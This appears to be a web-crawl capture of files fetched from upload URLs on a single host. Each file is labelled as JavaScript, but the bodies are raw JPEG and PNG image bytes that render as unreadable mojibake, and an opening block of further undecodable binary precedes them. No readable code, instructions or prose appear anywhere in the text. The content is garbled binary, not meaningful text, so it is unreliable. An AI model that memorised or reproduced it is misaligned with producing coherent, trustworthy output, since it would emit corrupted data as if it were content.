}� �񜇡?�����&�c��]E�M�zw�\&�1��"��DϬ-���r��cƈ�(ʕ��_�D�D&j�Q��V%�2��Î,�7�98s���H��d7Ⰲ�X��7��,x�nQ�Ū,�.��'�]��M��0�>�rwr��{G��?~M�	Svj�mZ(#t>�v��`Ѣ�n�5A&��=��S����`|Q�̊'7C��Fc�5_qi�Y�Ծ"��W�"���i�(�0C9�O�魠�f;��Z�t��rM^�6�R��4��X�c�P� ���8C�Ϫgbi����LX����ȉ��{�Of�c���y0�~a���zc�����b�c�1��
��=O�&}AݴOP�^���)F����S�e�<�� �,ͭL`�ܼ��㩇J�>諷��|���=��cx�
�6ͱ׸Ѿ��"YR� �6�1?��� ����aS1q14V�^DX�A���t�e&�L��i�3�����9}KT�Oڧ��dΘ�ngնCKH����p�W0���Ȉ�(�A��EM��:��B7�L���U��t���M�6D���D�c�囊� �Q��g���fd%R��D��z���x�vŉ���+bOе	����3�:�t�숣`��Z"�D�
aPf�A�b�A3�e7�a�dPj�P{����q�3���tw=&ƝI�ň�LSlRI�@e�'�� yE55Yk� ��~�0�Í����dgsd��g�)�hx~Bc^�j/~1�m�%q;3Ul�������71�L���y2���b����'�穧ӓ�AAk�V���P�1K�ߕ�i�g^*W�r���K�t��c{y�͓U�|�~��2`�q���	���C�Z��?�m"� �3�*n��Zc_�p��N}ϵnmڤ��9�0�Q4*��Es4������1T�b�(��|SsAf0*\�W�?� M3��j���eߑ����@(����@��"
�*mmF�Q��"�Z�(ͳQ�d�N�`�Q͈iVj5 )�"Y��/R��`����U50m(P"�"�@< n&?��  ON��q0/5Z����.F���1$A�� �D�ϙu.4R�p�م�,=x\�Vj+q�ܭ�
�@�~a>�e8�/���eXMiM�_1B�_�,h ����?�� (M3���Q�W��ɐ���~#� ��j�0xh�qf_�i��T'p�fd�rvf��# L�T(������i��(&6��+K����E��5M��&}N:^SBz� ��l�+px����f9r?H����]�?�Zc���H�;}�ue]ëRh
�X2�2�e��w���	�vVY����	&2��U�N�y]L /����.��I�E�%�ك���� ���S�}wG�R[ �\=c�&�\X+K��1-���
�O�����f"ٕF]O��~�������~���������^/џ����^/џ��� s��_�?���3��_�?���3��_�?���3��S�
d�1}WM]���#���AX��C��r�wq��N�fL>��@g� ��/�����tf]^l\�z��E03� �iFd�=1��F<�joYiU���C�2�=՘�C����(r8�\O\��9����?��i�F� ������ c�g�M�_�?�����_�� �g�M�]��� ���G���� ����="�7� ������ c� �a�W�'��� S�_�$3� �g�� 3ܬ�	��T��rj�{�0�<�$ܓr��7�ޓr�����ak71�Q�Y��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251119/2a60e2d9-a135-4688-ad32-df15c2b40427.js
body_size: 16531
content:
���� JFIF   H H  ��  � �" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz�������������������������������������������������������������������������� C 								&&.&&&&&&........777777@@@@@HHHHHHHHHH�� CK3*3KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK��  ��   ? �
(���۶(����� ���rI$*@X�ʖK�O!���ִ<�@05׏
��=�6kM4����tnŤ�FcԔR2*_��$���F�-y��R�Z�
��+�	���5:�M�Rm:��?s�?�E����'��_𫩪�3����#�W��Ƈa��좭��n$��c�X��*ܖ6.�-����?N*�D�Ԍ�t뇓�\a��
:��S�Eє����܏1-�D���Ա��~�Z�M�R�,$t]� #�G�Uu9�r�V��7�<�a�{����*퍔V�s���ⲓ:i�D�����H��>�ԮGP3��|U�]:�mc���T���H,bݸ������f��}�M�$$��'���4KQ�gm�p�0Gp��Q�$8g��D�X�p�1�~��,�N}�~���E&���cҁ�gl��! �&���q��Yh�E�1�rBN�.DV�� <Գ��s�r	?}�Ǯ=}j��K�e����z���z��W�Vh���t]d$�d�Qs�Q�#�w�k�.�o�k�� ,��+��KyD�1VS�J�G��� '��MY����%O�A�>����+V�I^-��{H� ��� �Z�K���-�x?�/Oʴ�|��w�V����Uq�q���&�G�x�óh���kg<����5������s[\(tq�SЊ�� �rh�D&Z?#C��k��.]c���Fi헱��~�N'֌�ZJ��4��=B(b��@�ɞ�y��Εݑ�թps��϶���e�=�W� ��x�m��;}SO��� ѯ�:{qQ]�^�U&��|��Y�'�l����k�u���9<�ehq� a����\S����Z�ifRJ��7��S�����F~���𫠂29�h���#Í��;��5�%;�AӨ�� ��Zi����Ҕ$�%f��S��}3����Y�p�x����Er��q�Vd,�U{�>������I-�G4��8�k��;یVD�Ҿ*�Fg�=;S�1��I�tfcF�y�D�a	 zչ2c�|�#��FO2�'ˁ���B��3��6��Ϲ��Q	%��bǠ d��(3�>��I�j0=={���kZv_�k�ʄC鞧�֭�ٴ7̻|�ܠ�� ��>������!~P}�2+9��4~+�����1o~��Rަ�#�d�keO_l�a���*�$c���j��VԳ<�����Ӟ���
��Ҧ�J�:˨,c���ҋ��C�3o���p>��)�v�|��wߌ���z����C�.`N����X�z�<�=��i�]���H�_������^F�A���8���u��������q��Ǹ�k/P�c�*8q��_��W�$b2�y]ҵ��4Cr��O_o���P��9�������⛸��q����{i��Y�m�:�F��QmY9�p��HݦLs��g߫/��~5�I r
�b���[2i�DڹZK�;]J�Cv�R0}�U�i���� �M�(��C�5t}Z(�N�9bN�/pqЏ��w�,^�n�e�Ì4e����"�n-�����|n9ǡ⸝'M��5ŏWM�'�{�~�}���}�\����Z~G��,U�|�l���� z;�`��(//e�	�#�����s�P��zۼ%�/�g�?�w�׏�ږ��]���.�[OE��Y�� �#���?��C{�M�B����*��,}OaUR�I����V�dފͻ�����uk��][�d=z��W�\K�~�j>G�S�z��|/�O��I3�.���SӜ���ۥa�>�I�s5��O���g�YÚ����qS�c+8���������^�I��Ѻ}�� ��]+����c��9��7����-�eAb�#��duG�b#i�#�����6��9�ך�1�أ��ޞ������X��1�g\l���P8�3���Ov��jM�9��:���Q���dUIU�C#q�w9q�l��H�M��T]N��P���08�Ӑ�}@䏧�}i�����h���O�)5�<�DԦ	��r
���l0~�����CU/��r:`���_iu.��n;gVݛ��X�k"I3Bx.q���?�I$3!����+%�\2��</�M��t�{���y�������a.�c�ǜ�Z��X��A�N�� �z�[�a���;t5]��'�x^YG�Ȧ+7�RhL������9�����������&�Y.�0��2��#p냃�ґ��9Y&6o�վ��Ab\&�'O�����������A��/��;����?
���y��)�׺�l�^2C�}CM08�� 8�����U9�9���ү9ٵ��!O����2X;�̿N�����Ė��0��nk����5;(�`<8�z�"�~��=/��=j�q����BP`ʃ�c����9�.u��`�4�ee�*�GBCK��0���gy�X
�w�G��{�������CRu]�*����Hp�zͮ�Lj4Ӌ�<�T��I�xfW܎�RQ� -�2}��κOiG�v��RF�+*�<�3��|���R��Q�6��2��n�Wk�_�׋���V� ,���'�߸�w	]�­<EJ�K��Ѿ�_��i��h� ����ys����G'�����2D��%8e?0ʩ�^�-��#��T�2�ԎF?��\�����٫��	oF
��v���kiI%vy���8��?/>��Ἲ���-��,9�OU=�^���"��|�<�>���1f9$�ަqB���G��2�u�eQ��ծ����
g b�۩D8Z�# qC5��4�]�~�E�n�ԭ(d�y�w�i"��I|�'�D@�V��Ź��@v� J
pOB�˔����5��iO_����e]�D]�21�M$��=�yKr������#�2�q���
���0��$��`�~_�jϊC�8���+��Aik���#"I���t�sK
�Q�v����ݱ��ncYZC��I==
�vfE����$������L��������;W����>��Dۂ	q��wc� B������L1�A�������9��/䌩������h6�I��I`;w!p��1A����Gw���L�;����V� �G�s�eg��d��1�CeA�U���m!'�>Z�h�`c�x��Uvi�D�wos"N�Z<|�e=�t�a�ӥ,S�r%�2$	�kuʜ�?^�MCQ�'F2�B�D�C��'9�~m*[R��G%n�1��'����n�F���1r7��q�\�)���1���8�u�0 ���f8��)���ؑ��Z�@�D��|���t~���������{H�w��~U��
����qG<�q��ɔ�#�=�� h1Ve(�6g���-7Y�/����� �OOb*�{=Z;�zpd�h��#ه5��=*�'��t�˂�=i����g�!�ۢX�ٻ9��SM�խ���r��O�� Z�Ҏ��ՙ�*󄔢�8=s_�M1tK��.P$������#�Nk��cմxu�|��_�rc�� ޼������n�l��"=A�>�d����=j2����_�����8�*
�t�{l����*&�w�O�)��e���)1�-;�R��+;�$.�ZgN)���<��?L{�f�Jk�rn��R�Җ�`:����$1D.e�\���ݟN�{sPݖ���H��ʡEN���� Z�}�$d0�A=FT�A�e¢;Y"���YG�v��Ք�ģ�����k��&����~�����;�u�m�P[�1�+˞N=����-����6�ݏ�N�S��th���T^pI�� �qO�
����n���ClFOL�9 ��hr'�6���0$��|���w*~���P��0���aWt��u[)�1�\�z��rퟥkǤX�H�&�����w#֗)��KsD��,�ą^�<�'�#��p>&�����r�[��4�*�c��F2~$�8�gH�b5
=�+?Q�mo���1&]w��c��_Z��=L�6� ��쭡1i3#��A���2��zw�sH��ǵe���p��C�R��6��u#K?d��3^2y&B�۳��:���K{xU��yH'�/A���s��ŵg���\���{䊨����r�ea��T�c$V����2��wǾ�Oŭ���7����?������
�������	9���S��!�Cã_����P���B�gQ�����[�d��B�6 ���;�^��\}N�u�X�$�����Q�\��� F��I���)NDf^b�IɊA�9�[�LԓN��&�Z��S�'���Q��[������RS�0N85����\�c�}}��2Fj��:�X�(�QJ�b�'�b�TZ��V�d� V������Ӆ@�h�t�>cQ$��:��jS��7�<��kI���J:hz�4Huku�0�
>G�� e���yi����h\��z��R�^��u�̩ק�'g�S���B��I吡�Y,��)��M�`��sn_v��O ꣏�⨋ِ�y�OP}kD�ǯZ�}*]�d<g�I���Iksl<��5
�1��nDcq����,��[�Hz��W�<���
�Ǥ�*�V*�q��������|� �����Ҭ\���� �SDG��(�!A�'Qڱ5H�Y��O�k�9%H��ʵ�h��rN�z|��P��6��h���/�!�=���"�w[+����&�M��8\�/�9=1�}Mhj�D��#�I��.�߲�E�@�.���X֗6Z\�]���5ӂ7�m�'���}:�G"�R�1-��o14g ��l��9�m#����qez�ג,���(�w0��I���L�R�,r��Zэ����7�3�mD�Ԥ����H/3=��A��UK��(9���f�V}͙��i���a�U�r}iXߝu8�-f�����m�;�8Ϩ�O�\�� 1�#gaM�*����:���^�t5��dG�5�\�ԞO�E
��G��f��4��;�9����#��N>�F:�#��v������Q������aV�{p�J�Kѓ�!GYO+�es�ø=z,6�zΔ�`�(o�X�P�ľǨ��5j�c���I�j/c0rI�Q���=��*��E}Q��\j�u�ѧd����T:����[���aŭ�Wd#�Q��ӣu&��=.b�d��,���(<g����?
n��j�ڌ`�[���u8�;����F��'ur���i|�L���<�^����n���i	G�V;� iY���[�CC&<Ч��<8� e���=� � g�!xI?g-î90�<�N�괅�t��;zS��;G9�����I�RѤ&�f1c��K�L*3֘I�Z1BLs�]O���S�v�J���<եE^���v����t�S\8�@�ٶ��+��J��F�*Å�,~��r��4�}
��4n2�
���6��@�mu �<�:�#�w�i�Y=X�>��&�Q�8��s���W{�h��\�M%�b`(��q�g�E4�6٭��h-�2������?
��0��x��+��A�h�BPC�Xp�FcRJɭlvSwWe-B�3u~tn�Gr=O���~���k�.m?���+ۏ�r��������ӏjʎ�G��3�k�m��0J�ԑ�'��c�w֗Ky%�):g,��#�����ӷB��Y��3�=j�砬�R���š;���s�F=��=�jV���s5خX���	c|��q���S>ըK2$2 Y��Tm۟�ߧ|֔�|9�r��-��>�zԶ��ۂG$�=�u��࣢԰qڹoj�a�[H�󮲠���|��� Z��B-:$�s��c�����a^o���>g`Ғ�T�E�H�U��n�9M�.9'o�WE��o�{��Q��o�ڨ��<q�6�}��}S]D/
i���(��X����[UvV
K�W9�Q���u,�� �� ��[�h����� �6~�`�b�C2�}����?�����c��үB�>^pO*z���RE<2�G�*8��*~���� ��U^d�Ņ�֘G�����*r�=��>�p�;\f���ĺcp�G!���wq��Rxre��m2|d���;��Է��V�}�éR98Ϸn㱪9���:�K�o����oC��V�4[{��W���\�M޸��W��iav`�2�φ������v5�Hr���A�=�Y.<��o+ʄ\(I��t�b?�n���S�Ȫ�qL�Kk�:<��F��އ�u��W��so����T�
���!��\T��\j_.�ȱ����K��?���YqW��`���}�3�X���/+T�i�p�f�����i�iL�:�*	/-��h�s!v����/׹����rj��!
2~cڠ{�#���� 3�֎Wk�TM��X����$u9  ?sګ���S���Ls�p��oI*5蝹#l^���Y���NIo�9!V��2�7s�3���b�����"�F��?��}]�¹���˷ c߶+��B��p2q��|��\�˖Y�Tzg�Z.H��$�O<l�K4D�p29��]���m}�ɌW��?�z�H��{#ci$���v��)��w٭�K�e9nv�~�ϰ㊶�S&v�-�����H�q�p�G��?
�w�M>KZ��$=r����}+��O1ʳ\2� M�|�O`;c�Z��|pK�Ձ_�n��޺�k�>}��R�m�0�����ש���� d��Q�wb��{�V�I(�p�	� q���
�m'���A�Z¥L�i/��a���ۈ��X!�F��Q��|�a��{��}qp��ޤ�m��KCG[��y�V&
[���U�͵}��EX����x_���x��x� u�ڸ�c�~���qT���0� ��J�+�{�����$�"��������ē����z�5gcD�%���U�M	ϔ��C�~��^�a���ֆ���;����� �{����y*��&�E�*OQ۞�N�Su�s���������k��N��ĺe��n��dp:}Eq�%��5&TT
�w���C��]:�H�S{�mn(Ԅn�jI�YX�r���#�UU�֌�U�����U�� �C������kK�
~������y!6������n
�*{Gj[KC���q����Q\���?���	��VTX������*��q��1N̆�����m5R1i{x�B$}G�Z�q�$���Mm�FB�9��k"B���u��_�a)#-���{� :�6��lk�{�~��J�*�b�7�s�־�e�_�xbF[o�_��\�v���5s*ѩM���>�y:­�w� �i�ڴR�����W�d�z�G뚯�3�W:��z�9{�&��)���P]�;~5�R�R�~_v���a�H���� �X�a*�h�|���A� ��U�V��;0х5�e��fI���5�� �ͷ?�Z�ԦX-JD0 *����k#N����ȱ
�4����s��=�i�(�O�K����9��\�DzWR��C��ER ?0�}H����Ѵ�r����+�U����銎u7�Ӡ�����FO'���z
��%�k:~�3���,:,r�N�^�1�~5H���i7z��%�{H��G�� k�Tml�:��@6G�W�Uyo̟ƻ)GH�K�V�j>�a��ol��)I�BZ�dzM��$%�A�N�~x"�M��ޣ�O�f	���;㯽F�	&h��7`}=�f]ف>�<h�t�G�UǜQ��P|����������@��U@�>����\��=��So�Y�c؜v�����w1umEcS����;���r�7�� pI���)��D��pX�y$�@9c�?:�{�q�Q���ib�D�������o�&s��V6X�]�QO I!*��܊|P_]�R�@��l�=�O��;�d���4�2mZ��]��<����\w� >��n��"������5EA��ڟ1��ych7[�!う#�9?��zky���K�D�Ob=�q^�q��O!�G�!�����7\�[7L`�dLR=�E>k�,��L�Xr8a���U�[�L�m�J�ﻻ�=�je������� �Z�:���+�#c! ��z���L���a�&�:0��O�ol��1uP���$� #�օ׆e�?�t �Fy؍�_m��� w?J��m��eycx��\G��Qk��z3Э��k�O���Yx���f�^��-`k92�P����O��f����Aꧣ�{V�-����[����㧨�m��P���o��A���{7�U�:#�����>��Zkv\0����p*趽T��KTWm������.N��\�9��*l�8�{��t*��eJ6�ϱ���l����/�� έ��ι��-��1.7���9�8�:�5��>H�>�����V�~|ۦF���z�Sߟ�XN|��N�椣3�ҮDW�eR
�C���;�ڍ���Y�� �.��k�<j��&ݠ���p3���5X��[(�w�+�g���#�%W��*Xoܸ#.s���EA���^´��܅U'��g��q�0ji!��Ȭ�$�o�w�S�?J����[�DdXL.uy.����OP�I�U��\�D6��ܲF��'�b��a�-���E�� ���T��92�FS/����8�s=ec�J)_��K��mPj`7s̓�U~����s��5����y��^x�9{�w��v
2��oO³"�+ExfO6��,Y��� ���֢3���E�
QZ���Q�� B����0T���<��r�v�w}�B�ݘ�ƣ%$�����UYolfY��o<m�~�s�˓����[�C]o��>��T�u<��}�}�<��],��e�ﱽ�H�#��7d~��#�=�K<RG1<�N��s߁�᫯յ�h->/�IČX$Q�Fv�w�#�Z�Z�5{���j]�𴧮}����ڞ�V�C8y�0]�aDc���y���jw?h�[�L7˗;P��=��V՜S����9�X�z���*/#��%�����두9'��f�����^�c�I>�"��ISj"�6[���O�Y��/�?���;���:�������]^L�^J^8;Luһo�Iebڥʘ�A4Q� ��ӃO���)RTa�-ξ;hlm"���dc ���5m$Yr���Uk�>�<�d��7�ѐ�RY�)љG��ܓWc�-�V%�8%s�޲uh��_x�'��5qdX��B0�_�������������x�� �Ԯ"Nd,���ΡU�G�������ڴ�F�u�?ڎ3�c�Vm���=+Cx����WSg�#Cq�`�>	��xa�k{�I����_Co}pN�c�H`��W���"M�$2ʽC���_νCA���pBݠ������Qڲ��&q�rχDX���) +��7]���{�:����`U����GQ^��+qy�L�dǉ��3\Յ�Z̈́�s�ۋb<�;�=�\�]���JRe+{�0��d�'c8*��?�n�f`0ѩ#����U���mzֳ|�fa��~��� J�MR�b�ć��1���q7V�����7�r��{Փ����.����!��-:�JV#��K=�ڃy�n�����mc��b:{ΜdKI��f=�����;U{�-�Y�3HE��Oz�8��?��Bܪ�e��V�]�̥�q���p�n�#�=�t��d�c�j�6�h�!�`w�2���NjH�x$XU 
��j�ȇS�G4C;%>g������h]����!�2�HGe'�5�&�j5xt�� �7G!�p=0@9��i���s�j�8�X)';1�O�����S	%�z����#G�E�Hv��G���60�RIeq���IS����[ȫ^��S��[�Vc�U��?
mv!To�{�� �oD�On�`�v��O_c�W+w��\�RC�W�==��^�k�y�K+��23�v�Q֗L��ũ�zdg�`9�Ҳ�%��G8����4�d�B�����(��`���*G_���6����,�lp���G����Rz�r�F�+h�1�B�� �H ��Ǹ�I.M�O󝅁-���Ǡ�D%m��ԥϲ:I5�xSώ���\�_>�ĸT�<��q^jkawwq"�*���4P����OsP�h����M�#sz��+U4�F(�X*n?JM�a�"�bi�����úN2݉��?��q��H�
���Wgj��Ic�F���T��A�<�ZdPZy�[ؚi \2��2�i��_�B���Ub��u�CK�g��6��d���q�w۟���W����YnTM0���w����&V����d����Z���3�5�U��zҩ+���,Tϙ���d ~���Z�O�~������s��\���XK�6Koh��c�:��G0{t���o�q�3�O��Wc6��{M��&�C����� �4k�q� �j)o�;Q�_e����S|4p�;g�B�,y���I��G�:H�nA��+��8��p?�s�@9a����,N�e�=U�%J�NQ��S�{U1�B���j�&70L
���&Y��x�;�>a|H�D�͏��pH	�*��"�{��uX�����?)��r��%�����*y1��n�F?0_�oq��E�*�����,�g�U�N�0V�C����������=N+�ү,m�̷���P������{WGƝ	
����:�/m��H���B�ޣ2)lv� 3Q����Sa�����㾗%sQ��Ih�Krv�(O����~	�Uuh,��.��ۜgc?�L�b�9s$�u�����y8޼�?�g�j�I��rz��o��H��a���3	R�$+)�^��5������zj�d?�F"_��t�gt=��r���$���kh������7��5��<v�E��
�ܪ���c ~�]/P���elK~p�H@+#qǫ����z�4���`DChGҷp��v8�V-���M�W����w�8A���v���l�;�Q�f�Ӕ�d��ٵwz!>L#|�g��o��^s�j?g���f��(>���V���,c;��w�Ƹt�K뗖bTg.Oa���~U�W�;IX�pP����E�鯪���2:đ�N~�AW�mo-�!EF������B�Yt��Ap����"�
)d��N��4�[�QF��r����h�r\H�|�3� ,�c�?�}�b:����1��3c��"�꠰#�C�؊��Mm.m�w�X���r�?_Z��~Ynqb�F�֛��v�{��=�����9�i�I�D��V�QRY��ry9h���+c4�c�����lm  8�LRd��i�*��ݽ�y�.���J�#F�Wf>�2� �/!�G�����IJD��"Ϣ ��ҮO�Z�+Y2����k.Cyt
d���5����"�8�{��x2���
}��|�'��?�UW�8�1f���p� P���r�W��Cč�ITK��k ���~�3g!0��� <U%��&��a�~�b�ݣz��EC2�����L�=;Vt
C��W���H�s�ۼ�'�#��ZMk����bI��g���f��g�+0���]%�����x��-�8�hܧ�zc� ׫w�����|<A�7yJ~V��?���}+6й�dd�<Mq��R�q����}}���p�AA�j���eD��X�S�@��?\~�x��6H�C8R���g���riا~������`wvT�#V
�r++W�Ȋ	{,�OҶJ�M�_u gқ?j���*?'�#��9>���������yb���
�����R*��J����$[�i-܌�ٔ���M�k�}��;��3m=��\��q{jo#��2����G��3\喧s����,wE�Cw(}���M6��i��n����J�?�m~�
�*�y��S\h̗)>��m�D�p=��t���Akq8���~i��v���b"I$��NJ��:�j������h�z�P躋9%#���N��b���]^�.m�+�B뜘���n+����e� V������m����JȨ�tS )�x��h����y5�L�w��^�}�geʅ*�\�=k�����|�f�C���Bz{���X�5һ�΄vyrO�F�}GE���8��ث��\�]���=��r�Oko�S�$�\2r:r['��W�^���H�.�@8m�Fr�z��ͧ��.2������=צ+�I�c�G�\���Vm*|�I�EJ���[�����8!V�";������+�{b�����Z�?���+��Z�K����3�N�@�FNOJʓ�@$� e_�5T�6�Wjt���X����p8��Kr�ځ2����X��R0��i�K�%���il/^��N��e�9�qֱF���4��5�� )����2}+5��-.J
	=nXq}�H�����C��q�?������^{��%A"�C�X.r�߿֟y��]Z�iq�F�r 9��g'ץR�;��L1��W�l`�#� �t�Zr��9$�!�3���R�_�W��T����G �⤅m/%�-�k�/а#>�pj��z�!�Q
�r�07r�SU�t��c���f|a�=X�����W�7����jr�ە�d`���Ӎ�}��#���t���?*��FQ��{�k��{v�c�)S�v��F�U�����SR�4��T�gVIj��k�W�%|�΀0q��<d�����8U�g���PԬn���1� ����x�~���:9��-�p9V_�/���s$��ӗ#q������|���w/=���b���U��GFʰgrg��ͨiٗD>\��	���}Göv�}�ص�2����?�����+C�m�S��a�1��Wq&�hl��F��B���H�u�$�������i7vײ�.�*R�6�� �׿�J�X�L�s� �=ɢ�Wb�����@8\�8_ΥY�B��8➬�t����=^���I�ܼ��5��$����84����w�~<� <�]�� ۇ��;���;�I�k9B����E�Fq,���P��b�Sgp<�t5Mu��V�՘��OO�~�1��^�,��F���G��Wb��T���L�+�����I�� eq������&�^>w�>Q]�w�/"$�*~���ż%X�� (�g�z����'�eD䑷�0qڳ/6����@<�ޒ����[ɸ�ù�'5M'�j��f�տ�`�.&�kvU��N~OғT������yl��=��git챟7�0� k�{�V��Q	��)� �C�RQ��RJ2�*��榗w,��ҿ��Bq�ҳ���;�6�?��[�3V~�v-ĉ�y����ڲ�/^��UX�%�czq�UN-��"1<��I����8��[l���aw�}@�W��鄱�"�"6� �r}���l�p����+�P��L縭;Y5/�@���®��cʟ��a�B���M�dt+ OP܌{�˔��ـdF�y�|�}@�[W���UY��9�~��Q���`�*�O<z�C�Y���^�N:�I+�:/��4��k��n ���.}��4�%xc�cd߷��Y�f��� � *��I�o��'(�0���z� ����e����#w}�$���4��{X�Y��:�N�@�n�Y�����&����c��!z���S����ZF��~�]�:��r���� �� w#�Ky�-��{�p����I�*��)l�S�r�z��X��3K$�*B a���#�Mc�S�o���iQ���F��Ŵ�H�7A�@OQ�kC��� @���G�9��#�m��E�@t � 3EZi.dń��?g%�sFmJ�	<�_p<���F���8�����6�9�}zV^�#��:���X�4�63�_sZB���0�:�餭��8^���jx���sjw?:wQ�T�n�-Է>FKG�P�}@�~U����Ƚ͚�Os�:hdFT8'��'؊�2�����������ҙ�#A{��J�����/Oz�i��R�;����CX-n2W� \�����@6c�?:�gluk� "3�z�q��=����=�EmRD������MI�����Pӯ��9m`NU��?��+N��#)������ʢH��2-囓n�l]J����ɞ��!�rr <�zb���	��������ϵ�UIP+$vBz�nFʀB�4o��#����+�խ�uc��.�A8��J����g�=�d�Ƿ������Pk�q�;�Nܯ���?:�½d�c�K�PO��ŌēՊ�ߙ�q�of����'c��j��ߟ�m�{��ˠ��ᐥ�0�Fl|��z��|�>����J�j~���� Q�w��|�	L�-�(mJ������������+����)�)���gs�:��G���;u)�G6�.�-����k��8�k����>a^��������y��0�[����Z��̬#���^z}kHEA�O�918�l��5]˖wb��
�n�;_��3X�����R3�z��{�\I��m|�~��������9B��^����uR8�/��\��R�u�)ڛ2��U�0�jM@�Y�z���[�)SVq}�13s����W,Y� Ǵ?�-f���� �� ���i�[H�,0�c�b�i�t�נB	�-�>����fgQޥZ��$�1�T�)�'I.�[$�*܃F�x����	��n�n�2exa���>�pQ�53��IS�ʤ�7�'�Kʞ��G�{�-q�@��*+��_�3T&��{,J�ۆ���:��Q�)E�;jb&��qWn�|�Y�M������q힕�a� q��5DY�nݶ0xOAӵh��a�!b	Q�t�+J.6L��ө���k� ������c,|�
�h�TJl~x��K8�����0 �8�T���8̑�#�41���E%(���9R�MΥ����<9r���E���>����{n�z��G�J�U�<�ιGV�b�!q�5�]��{ai���%�%I��+�\�MJ�vk��jr���9e�[�eIn�e��ݕI� �3�́��M���I��� �v�.��Y\2�vl�O˿$��z�Oq���sYID��1m�r�D۳>�z'�u� ��wLD0>���}I�)]����(��*�vc�=����U���}�]��L�(�s���� 츮�S]����y�b�+=N=컥ᝌ��r+�d�v2|��l�A�ϱ���Un
( ����/�M[��p�~;��Eyʛ�V&�Q�h��O�꟝3����K� ���W 8���d���]���y�G�Q�o�lygo~F�z����q8)\y;��X���Ԛ�P �a�{�pL�D�0��׭[�{�lD�5j/e'����iLJZ\�4���� �}*����0�5�{h�G�%���[�)�A����^s�O���i+r���V�f0�T��v�d'���L��]�����U����'D�{�+\;HF9rO��;H^5
ry�(�/޶��T�P��,�wtiPB���,ǀ �]`���V<q�%����MҀ�wi>b��kU@�>��Z����n�J��l�@�ks��ma�}kN+�۶傰�q�ñ�dZ3�	�<�P��_?@uޞϡoP����gĬw$c���Xx�;��{X�@\����;��C�Wshr���<���6�F�SQ(�0]3�E)˩�V�>S+��9�zU��˸,��#���^:�`w۷'��(��VҌ`ܭ��R�Pn�?��ځ�/�f>�U�7?u�����P��3q��#���T|��EHB�ٹ�kV���fN@�L�O,R��N�I}��ڨwa��/@�S69�?�X��Y�I�2՗����[�R��fU�Oۥ��뵽?�����{8�prH�w��OZ�E��ȁI#$gZ�����Sj�;@��	O�]����%��t��ܤM{�QrJ� ��?ʻ�[hl�[kq�`�b�ɳ7&��(�I��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260101/12c0349e-c2f6-494e-b736-9a5ad6a44d55.js
body_size: 68339
content:
�PNG

   IHDR         �x��    IDATx���U��?�{�B !	5	�wAJ�EP�b~Q����A�((�tT@J@P:��B	�$��������9ww�sON��ݻ{�|�g��9m�̜9����=�����z�#*���P`��o0�2��G��V'X�(t�хx�J�9v�����ui\�\�����r�*>n�OrS��a)�
��E�<`~�7��\�}�HVuJ-�M���a ��+�c巅�F.V״�l�=#�.���iCR�w!�4�-#9�)҄�*��M��9�u-�:)u�� N�"ͼ�Q��<�H׼�u��k >�h�����_�p �7�-8��W�Z�2$�ρò'�eP���@��Tƣq��\G�qF�I��9Z�$o��6A ��H4�]�@<��ԫ	���H�8<�8�#�|ེ��*�Z����5G �K�i��h�*&B�!�� E��ʐ�.F�	]z�^H��9M|�;$*�y�B`Ig�H'�O٣�2Hk��6���U҄���N[0��ĩ����7� �dd��A�AY hT��"�Y���q"���	��6h{�pmE�P��6��{����!�4��nm��u�@�B���@���A��'�k�;IK��a.h���.�ЃS�oA�<D��x��w�-e��_-&?�@��Z�&�w������0ݱ���4*t]! ����##�&�� �����&�3y~
|����W1�P�\���._�$�;���BL#Q�h\G���k*��2�mEAC!�v��v�g�cl��}�B��S-5C5���k ��䟄������7��JP!  Lo�>�W�����fG�
 ��Z�fzq.9��J����^r�j�&`��	wTs��&�Ǳ���lM����Lt? DPqKv#y�>���M ����"�2�3���g��¿
�;��3T�}���S�Rp!�8��$�o+����2��Ma6m�����t_ ��ʰ�\F�y'�K�\N�f�� ���<y��$����\��/�G�&#���!��ts�U��DH?*�/� �����(۴ZA�OW?Uy���{��m3!i|ׇଟ���I4קHj �$�dx������اjW�Y!��6Cg�?p�7{�]i��]G�<G�.��0�Fwr�.��&�w�A�rO���mZ ��5ɣ{����s��{����l%�k��ߏ3�oh|*#�n	_�;26��i�3��u� ���v=�_%��4�y\�%�+��F3g�\?{��Ϯv��P�"#č��y�W�ǀ�e��4<��,��u�B6IG��s�뮭���~��
�/��S`�0k|rk8|o���a�n;7i�j\�3�bρ�1�m��N��$�����i��8z��ʦ�nP}L�D?�U�7ehl윑�\F�:2�B�>��54���W߃��g�nb�<X���K���B��%�G.r.��CM@>r�'U��~�5Ly�����U�9��mk�:& ��9�jzs W���ܼ���Wo��3c������tS�F�>��1��m�o�%�ճ>}&��_���&^���a��%���p�~P��?�:��1���H��+Ku�wF�iBxo��mw��1�m�ٚC% �U�O�)��9v�~�q]Pq�{q����p���ʜ��:�X�c��F�2Dwt���M�|9~�5��?r<��񫝏,Y--Я��h_'���� B7i2� )�v���3�)���<C�{��8���@��b8ϴ��tF36�����S�?���/2���,��و;����;��]�_�t�*��5p�c��˛��ɠMݯB>���^M��/���= ��ݟ�)��jl�v^���Û|rw%���_�K��A`��a�~Q��Y��+�����CdB�;�ҿ���R�I�oR��q���$(�t�b��m�+�x�=���>�r�M=:�ᬍ0������`p�t�|��OQ��D�p�=j{�~FnzǮ�I���}��c_�:8搜�"� ��4BE3t*LĦR��62�		-��pٿ�ܛ�|8��o|�:6ݠ�s�F�i�Z � �!n����kM�� ���t�ߎ]��6�ӣm���g����V�կ�p��p�I�
eB�Bzd=W0C�a#���%��@EБ�+����ޑg�
y�A����(��M�.� I|�23D!8�"��~U����*Ma@F�m�ޛ���6w�f�����۶_�%)>�4 ��ۧ�ʄ =�V 3d��4b�a�'9F������%wX�ԍ��������C��� ��i2TBpE���P P��|n�G�#ϭ\M���j6W�7�	<
�S���'���LX��V�5C5���TV���q�4J���G_���jb��s՛
